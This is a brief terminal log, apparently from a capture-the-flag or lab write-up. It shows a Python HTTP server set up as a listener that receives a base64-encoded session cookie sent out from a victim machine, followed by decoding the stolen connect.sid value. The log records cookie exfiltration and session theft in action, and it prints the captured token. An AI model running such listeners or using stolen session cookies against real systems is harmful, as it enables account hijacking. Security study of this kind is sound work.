 ❯ sudo python3 -m http.server 9090
passwd:
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
192.168.152.163 - - [25/Sep/2024 23:53:13] "GET /?data=Y29ubmVjdC5zaWQ9cyUzQXRLT0l0OHhTTE41eENFTzNVOXozajZGSFpYeVp1LW9
WLk92R29vRWw0YmxTV1ZVVkhrMmRISnJidGpiRm44WXNaa2FhZ0Z3ZndaU1U= HTTP/1.1" 200 -
192.168.152.163 - - [25/Sep/2024 23:53:14] code 404, message File not found
192.168.152.163 - - [25/Sep/2024 23:53:14] "GET /favicon.ico HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
❯ echo "Y29ubmVjdC5zaWQ9cyUzQXRLT0l0OHhTTE41eENFTzNVOXozajZGSFpYeVp1LW9WLk92R29vRWw0YmxTV1ZVVkhrMmRISnJidGpiRm44WXNaa2
FhZ0Z3ZndaU1U=" | base64 -d
connect.sid=s%3AtKOIt8xSLN5xCEO3U9z3j6FHZXyZu-oV.OvGooEl4blSWVUVHk2dHJrbtjbFn8YsZkaagFwfwZSU%